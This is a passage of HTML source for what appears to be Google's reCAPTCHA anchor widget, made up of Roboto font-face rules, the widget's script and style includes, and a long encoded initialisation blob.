  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wm-OQgFPwZkdg-TUYvFS3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wm-OQgFPwZkdg-TUYvFS3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wm-OQgFPwZkdg-TUYvFS3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6HCkmvDgMOpe8K5wqVtwrnDn8Kfwq8dwp/Cn8K0w4JAw5hgwrLDiMOQw6fCpyLDlyXCr8OmfQHCqMKdBMOOwoXColjDrMKGw5JdS8Kiw7EZKsOta8KrwoAsM8KAw6HDhcOuVBHCtm/[base64]/Du2nDmko4CDnDjMOIwrRhw4BcwrrCgmnCucOFYcOSwq4qNsOnDMKlw5TDpWEfOsODQ33CpBHDpQAOXMOiw5TDsn8iesKewr9AJcOcXBjCtcK6IsKnQ8OOCyjCg8ODC8OsI1cQaEzDnMKML8KmwrlpA1h4w5UNa8K3w7/DpcOnNsKdwqZteU/DokTCiUtdDMKeMcOdw7HDvjvDpsKAAcOACFrCvcODCXgEeDDCvgXCisOgw6fDkzbDl3Nxw4x6RQg9AnxSacK7worDqg/CggjDpMOGw6c8woBvwp4KdcK7YcObw6V/DQYDfF7DnG4FbsOvwoxDwr/Cl8ONSsKdwqHCmcORwoPCnsOfPsKJwqBqTMOJwonCnsOwwrDDkcO3w6s2McKqbsOEw4fDocKPw5l6woLDgMO7Yj48ExByw7Z/bnwNw7gnw40US0rCjMKzw7JVwo9BShjCtsOAQwbCgwIKwr/ClMK7fRTDmToAwpLDq8K5w4zDnsKmwo8CwopDBkQ2E8Omw7vDrhTCj2NpTTPDqsOIbsOCwr7DtMKuw7TCqMKKw6LCiQBmwpFGD8KQYMOEw5fCunAFwq8sZsK0J8O3w6vDmMOawrB3J8KHwqo/PcKuTTNEw4DClcOzwpHDmj45V1tSd8K2wozDlgJCw7M9U8O2wqtmQsKxw7nDhWZWwokhwoZjwo4AwoHCtE/CqcKqHgvClEHDq8ORJVTCvMK+XQ3CusOiRGoWw5/CvUDDocOeaMKMXx/CgsKjw7/DvsKnwoLDpFQ9WWZSe8KsCFlowpF9csOJwqd/J0tfw5vCqTofOTBUw6LDnsO/[base64]/w6ZNwqTDnW/Cv8KpclcMw5oGwo18Q8KjZhwcbMOeTcOvw47CsQNkwrxawr3Dj18cw5sKw4vDmsKeRsKnw7LDrAFMw4dVHBgfw4HCvMKRw7DDksKwc3TCuUnCu8K7aDgmPEfDgcK3I8ObQglcIQYfL1HDk8O/OiAqIlpKwpbDkDjCvcKFw7F7w4zClGofwoM2wqB8ZUDDrcKwL8KqworClsKuXMOMdMKzEztoGx07MA58wpjCg0LCrXUWPirDlMKGCVLDo8KkQzXCuDcUfsK9VifDrMKhwp/Dm1w6aMKSS8ODwqYJwqTDtsOnXBQWwoDCkcOUw7YzdC3CuMKvw5BPw4rDhMOtA8OlXRZ9worCgsO2w45QwpbCr2XChAgKX8K5wrQ1N0ofNMOSd8ORwo/[base64]/DjcOIw45JNmvDjMKfwqvCox8ow4HCocKvXsK1w5TDvk/Dl8OcwoPDsMKwwqrDvcKDwr7DmXvCj8OTwqU2OyVPw6bDpMOvw7DDv1YjKxbDuH4ZZcOic8K/w6vCi8K1wpNKw7hKVsO8ZjTCpSTDqQDCmsKNJcOgw4ZgPsK7dMOgwqHCksO/[base64]/[base64]/CrQnDn1DCgjjDjsOQwqV5wqPCoHJfDsKSUCnDpT1INyLCmTzDvcOHw4fCtsOjwo/DijHCsmVDZ8K3woTCocOmQsKxw5lUwqDDjsK3wopzwrg6w6R2KsOXwoxnX8OxwpQ/w6pDXsKvw5dJw4zDukR3wrvDlcKRN2vCvTJIJTzCtcOKW8O/w6zCn8Olw5IzL3/DnsOWw63CqsKOUMKSFHDCg1haw6dBw7LCh8K9wpXCksKwd8KCw5Zvwo4vwqDCsMO+TmBXal53wqhcwqotwq7CucKCw73Dky7Djm/CqcK5CR7CmcKoYcOUXcKwUcK7IAPDk8OZwpARwp3Cg3JhOnjCkMKMw6twDsKjYmPCtTDDkX4KwqdybwRtwrRpeMOUMmXCtizCjMO5w5dOwpo/[base64]/Cr04Sw77Cq2IwwrtBwoFwwqbCm8OwBGrDp3pMYQ1Ubj0TacOuwpouG8OJw7dkw6nDj8KOHcOQwrMhOg88w4x9FjxLwp0SNsOpJQM5w7/DncOowq42WsK3bsO+w4fDncKhwo9Ow7HDjsKgUMOhwpXDo33DgjMTUMKdAgvCmibCjGZ6HXvCmMKVw7YMw5h6CcOBECjDmMOrw43DmcK/W0bDtMKNwphqwp1wCWNwRMK9R1BLwpbCj8OHYTMwSl5aEMKVTsOGQA/Cqi8+VcKmCMOmUlw2w4DDt8KGY8Oww5pDUFjDujplR13Cu8Oew47DvX7CuCnDnWnCmMOfLTJdVsK3ay9ZwpMawqTCtMOhPsK/[base64]/[base64]/wp7CkgzDjcOSVgHCqsOoKkbCnMOCUVkjBcKJc8KFwrfCjsOTw7PDlXgaDmrDj8Kpw6BvwoXDiBnCisKsw6fCpMKuwo8xwqXDq8KQF37DtRZjUA/DrCkGw48EOw7DtR/[base64]/Dv2kVKRzCmArDmTtxBMKAw7rDtDLDpVoUFsOnwod+wrNlfjzChm0bdcKGwp3CvcOow7JEVsKdWsKWw6pUw5oDw7TCiMOdwqMDcRHCmsKYw4lTwq0ENcK8SsK7wo/DsyoAbMOBIsKvw7HDiMKCdyJgwpHCmQHDpQnCvg5kRnAiCjvDrMO6AwxXwrfCqQfCq0bCrsO8wqrCjcKwIhPCslbCqRdgEW7ChUzDhyjCrsOAShfDq8O3wrzDi3FMw41yw53CjQ7CvsOSHMOww4/Dp8OlwqPCrRBiw6HCuC5Ow5rCpMOwwpLChk9OwozCrTXCjcOrNsKCwr3DolU9wowmYmjCu8OEwqYqwpVLdUklw4LDvEsmwr5Qw4/Di1o2IDhHw7pMwrXCnCAzw516w4HDiHrDo8OELMOow43Dv8KPXsOSwrIqfcKkw6EUwrIywqTDj8OjOi8iwr/CnMOzwrk5w5TChRrDm8KSNiLDvxhhwrrCmcKcw7Qdw7xKfcK9QBN0HGdOOMKmQMKJwqw8DibCusKQVFfCpsOJwqbCqsKgw78gVsKhbsOPIMO2SmwDw5g1PArCgMK/w4wFw7UbQz4RwoDDohXDhsKaw7p4wqhHccOCD8KSw4oYw7Qfwr/DswzDssK2NCBYwrnDsxLCoyjCg3fDpH7DjAzCo8ObwqN2dsOtbyNpKcKDDMKsOgxKPQvCjDfCt8KMw5rCrQxXwrwvbEc+w45JwrJ/wojCv0rDi3lGw60AbEnCucKnw5vDm8OSBk99TcKKH2UKw4NvdcKzRsOxWMKEwoJnwpfCisKBw71lw41NfcKZw47Cv1vDri9lw7vCncOfO8Ktw7lXD1XDkBTCssKSBMO7GMKmLS/Co08lP8Ktw7zCnMOEwptIwrbCksK+PcOaHmxhIsKOTStNbmfChMKnw7YBwpbDkiLDm8Ksd8Ozw582AMKbw6XCk8KAZCPDk2XCg8KycsOpwpDDsy/CmgAwEcOQEcKdwrPDux7DucOEwoHCsMK0w5hUAj/DhcOAMlEMUcKNwospw4M6wqrCmVZ/[base64]/Co8KxSiwZw59NQMK2wo7DszvCiGvCnMOHGFXDn8O/w6jDisKmaGnCtMOBw54FRhzCh8KjwrRhwprCinQnfXjDgwLCkcORUyrClcKBIXFmOcO/PcOWeMOjwqFbwq/CkhB0e8KSHcKiXMKOD8O8Bh3CthrDvVLChMK2esOPAMK3w74/TcKPdcOHwoAvwpoaNFQXeMOgdijCk8KPwrTDosKbw6/[base64]/CjsK6wr9cwq/DlgvDlMOSw7PCs2nCpxrCs8OJTx1rEMOIwrF3wp7Drntmw5NSwrVCFcOiw403UwbCvMKTw6lFwo0XQsOZNMOwwrkPwqVBw5Jyw4TDjS3DmcOiEkDDrhgLw5jDssKfwq9wVzfCk8Kmw4tew41qSAjDhGpsw53ChEIawoYaw73Cky/DjsKBeT0Dwrs5wqosZsOVw6pAw7DDgsKIEjkcWmglTAguDALDpMO6AVFow5XDrcO7w4PDisOKw7BPw7vDhcOBw6PDhsK3Lk10wqhhFcKWw7PDnhfDisOCw4AGwrhmAMKGJ8KiT37Di8KFwr/DpFMpQSYjw58cS8K3w6DCjMOhYWVbwplWLsO6QFzCsMKCwqE1BcOTcUfDr8OMC8KCIUQiT8KRCCYdJyNowoTDt8O4BsOIwp1GQlvCr03CpMOkQDpDw54hWcOUdhDCtsKuCj9rw6DCgsK9OBwtLsOuwowLMTMjFsKna1PCpQnDiTRyeH/DmCAuw6RAwqUlBCYIfXfDqcO6wrdnSsO/ACJkLcKvV1tYwoZPwoHCk3FHfjXDiCHDq8OeGcO3wrnDs0k1O8KfwqcJesOeGgzDpysLPjVVPWHCksKYw4DDh8KOw4nDv8OvWsKKVHwYw7vCuDVIwp9tfMK+Zy3CrsK1wpHCjcOHw47Ds8OXP8KUA8Kqw7DCmi/CksKbw7VWOVFgwpzDpcOBc8ONGsKHH8KswrAaEUMRQABaEHnDvA7CmkrCpsKCwrfCtFDDhMOKbMKUd8OvFBsGwpIwJlQjwqAZwrTDicOWwoZsVXbDqcOpwpnCtGHDqsONwoJhecOYwqtsGMOeSQ/CvgdmwoBhbmzDoSbCsSLCgcOpF8KrMmnDhMODw6LDilR2woLCisOEwrLCu8O5RcKPJEt1N8KDw6N6KRrCpFfCs2PDsMKjJ1w4wrFqcR9pccKNwqfCl8O0T2DCkBQtaj4ifnrCn3BVPCTDlG/DtxhXL1nDscO6wpzDt8Kawr/[base64]/DrMOUw658H8O8PcOMw4jCsyVAJjXDpBjCgF/DnsOAeMOQIg98woNSPFzDtsKYdcKywrQJw6MfwqpGwrDCjcOUwonCpTxMMW3CncKzw6jDg8Osw7jDswRYw41kw7XDvlDCu8OzR8OjwrXDn8KIf8OEc3FuVMOdwr/[base64]/Dhm7Dr8O2VMOBJDvDsEkewo99wrlHVcO2wo7DvRQpwqFAFxhAwrDCuErDl8K7dMOuw4rDswE2cgDDmB5tXFTDvnNQw6cET8OPwrAtRsOFwpdRwpMdHsO+L8KQw7/DnsKjwrYMPFfDk1/CiUUdXHsrw59Iwq/CpsKbw6IqXcOTw5XDribCgjbDq3rCk8Ktwopuw73DrMO6QsOaQ8K8wrYDwoAzJRTDqMOcwonCicKUDUXDpMKowqzCsDYVwrI7w54Kw6R6EVhIw5/[base64]/DrcKtVk1Uw7LCuMKdXcOew5zDvEd2QEPCrsOzcsKTw4PDoAbCmcOVwrnDk8OsYEZjSsKkwpM1w5/CocOxw7zCoSrCjcKOwo4LKcOHwo8jQ8KfwrVQd8KMGMKAw5h5C8KwP8Owwr/[base64]/[base64]/Dvk93w4PCr8K7a3bCjSNowpAnI8O/w6TDoEzDtcKCdFjCusK7QCDDucOuPAPCgDPDvTw5bsKOw4Ejw67DjA3CvsKLwqLDtsKob8OHwrlCw5nDr8OGwrJcw7zCpsKBQsOqw6hJcsOMfgp6w57ClMKBwo43HlXDm0LCjwJcfT1gw7fCmsOvw5rCiMOvTcKlw6XCiUgeOsO/wpI/wo3DncK8HA7Du8KCwqrChTMdw5/CilYtwrw6JcO5w44ILMO6ZMKoB8OpJMO3w6HDijjCs8OtSVMeJEfDv8OCU8OTH3s/HgUMw4h3wrdgd8O7w60XRTZBFMO8RsOIw7PDqDfCtsO3wrjCkyvDnzbCoMK7WcOxwo5nQ8KcQ8KebA/Dh8OowqfDpEV1wqHDisKheQLDt8KkwqLDgxLCjcO1NDBuw45GPcKIwpwKw5bCuBbDiS8SU8O/[base64]/[base64]/[base64]/CtQPDp13CvsKkwqDDlQNZw4UPNDbCuTDDncKQwop2NmgIAQHDiB3CvFjCjcOaacOwwonClzB/wrzCjcOaFsK3KMO1wpBGL8O7AjgKP8OYwpBpMD17J8O5w4VwNTtLwrnDkhkAw4jDnsOREMKRZTrDvGAfA2bDrjcdYMOJWsKbLcKkw6XCrsKaFSwJQcKjXDTDi8K7woxLPQg8V8K3SQ1zw6/Cj8KWSMK1RcKhw7DCs8K9H8KfW8KWw4bCn8O4wrhhw63CvXoNaBhRQcOZX8KdUgbDncK5w7paBWdIw5jCkMOlYsKCKyjCmMOhaWFSwrcNS8KtPsKMwroFw64kEcOhw6JvwpERwqXDncKuDhIdHsORaDnChlnCtsO3wq5AwpNKw45uw4HCr8ORw6HCnyXDpU/Dl8K5aMKXKUpha1rCmQnDgcK1TmF2OW1PJUfDtmgzWw4Vw4XCpcOeE8KAKFYOw7rCmCfDnyzDuMK5w6DCvwl3TcOAwphUT8OXcFDCn1jCl8Ocwr5bwqjCtVXChsK/[base64]/DgHPCpxDDg3pDSUM5bsOiJ8O9wo3CoC/DsSvCrsO7fRsMf8KKQA0hw4kLezpcw7krwqLDusKAwrDDuMKGSi5rw7vCtsODw5V9McKLMCPCusOZw6tEwoADQSfDmsO7ASFGCC/DtGvCuRopw5QjwpUAfsO8w5p6YMOnw7wsVcO3w6U6JHEYFwBWwpLCgio3UHXChlAmHMKtdH4sAWh/fVVZHMOtw4TChcK1w7F+w5VaasKkFcO4wrxTwp3Dr8OqLCwwHCnDr8Ouw65xS8OywpvCh2RRw6nCvTHClcKxBMKpw4d7DG8QJillwqRbPi7Dj8KVD8OEXcKuTcKWwpnDq8OIK1Z+MjHCjcORU1/CgHvDjSA1w75ZKMKLwoZHw6jCnnhKw7XDgMKuwqlqP8K7wqHCt0/Du8K/w5pEBQ5QwpvDlsK4wpvCtGUvdT5JLH3CicOrw7LDvcOZwrVsw5ATw5jCssO7w7N1U2HCsTjDiEB8DGbCpMKHYcKXSk0qw53DhBctdA/CuMKhwroHYcOsNQl+IF1JwrFhw5PCqsOJw6jDmT8Jw5HDtMODw4TCt24rbwd8wp/[base64]/DqsOqwo/CojTDvsOJw751L8OMVMKUSBzCgzjCsMOELR/Dr8K7KsKcIn7Di8OaBAIsw7XDvsKcOMOkEGnClAXDssKfwrrDmWMTUX8xwqhfw7oGw4PDoF7CuMKIw6zDrBIGXD9VwpVZLSMVVgrCssOtJsKMFUNAJBjDqcKRIG/Ds8KLR2HDpcOFe8KtwoM8w6E8ez3CmcKhwpjClsO1w77Dg8OAw67Cq8OewoXCv8KSScOKZT/Dj2zCjcO/RsO5w65ZVClXLg/DvgMeVG3Cqx0gw6l8QWdOMMKtw4bDvMOYwpLCi23DpFLCoH5ybMKTfsO0wqlMI33Cpg1dwpZwwoLDsWRIwqDDlyjCjmxcXGnDrH7DoThjwoUpTcKVbsKXI3vDvMOPwr7CncKfwpfClsO5L8KOScO/wqtbwpXDu8K4wo0gwrDDt8OIA1XCrlMbwpfDlErCmynCjsK2wpsfwq3CoEzCsBpgBcOlw6jCoMO8NyzCtMKIwpg+w5bChj3CpMOGXMOQwrDDkMKAw4c1WMOoJcOOw7XDiiXCsMOgwo/Ci1PDkxxTe8OAYcKoQcKYw6xhw7LDpSltS8Ozw6HCiQp8N8Odw5fDgMO0IsOAwp/DvsOKw7VPSE0OwpolBsKbw4TDnCdtwr7DmG3Dri/DhsKRwp4ZV8KKw4IRbAkYw5vDplVKXUc6ccKuVcO2WgrCrHTCmHkLVwEWw5zDlWIbD8KUDsONRBTDi0x/FsKTw7EAd8OhwrdSHsK3wqbCr0wJGHNFBykhA8Kbw4zDjsKJRMKKw7tjw63ChTzCsgZdwojCgFDDgMODwqJAw7PDnGfDq1RDwpZjw4/DmAcFwqIJw4XDjW3CjyF3FUBfFBZVworDkMOlCMKsJzVVZMO8wqTCpcOJw7DDrsOOwo8sfijDjyAkw40JXsOawq7DgEnDsMKUw6QNw7/CkMKqZxTCnsKnw7XDhWQnEmDCi8OGwpRBKlsYZMO+w4TCtMOnNmNuwrrDqsORwrvCk8K7wr5sW8OtPMKpw78Bw7LDpEFMSzl3RcOrXXTDq8OUbl15w6PCi8Klw7F6PRPCgnnChMO3BsOHbyHCvxVEw6AET3jDksO6c8KRO2w5YMKlPkR/[base64]/CtMKsEgU7w7BhMgDCmitqwq/Cj8OuZsKQBsOce8KAw6rCtcODwppBw7lRHBrDgkFQdEl0wqxIecKowqsywo3Dvw8BNMOQPgAfUMODwq7DjSNPwqBILFbDnCXCmg/DsknDv8KQbcKNwq4+TSBCw7ZBw5siwrJeTlXCgsOfZQzDlDZ3C8KKwrvDoTlCU0fDmTvCs8OWwoIhwqwodDVxV8KDwpUP